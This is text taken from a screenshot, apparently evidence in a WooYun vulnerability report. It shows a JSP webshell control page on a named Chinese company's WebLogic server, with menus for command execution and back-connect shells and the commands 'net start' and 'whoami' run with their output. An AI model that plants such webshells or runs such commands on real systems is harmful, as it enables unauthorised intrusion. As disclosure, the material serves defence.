 宁波百旺金赋信息科技
诚聘英才_宁波百旺金赋
物流平台管理系统
运单查询
www.366tax.com:7002/jmxroot/jmxroot.jsp
www.366tax.com:7002 (122.227.164.5) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
| Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > F:/bea/user_projects/domains/domain_show/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv
Execute
Execute Shell »
Parameter
whoami
Execute
20130416-1254\ctaexpert
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org